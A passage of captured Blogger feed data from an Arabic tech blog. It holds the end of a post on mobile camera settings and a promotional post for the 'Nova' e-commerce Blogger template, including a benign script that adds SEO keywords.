baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674806&_=1762505674807
body_size: 11625
content:
// API callback
jQuery32104719217857334712_1762505674806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة 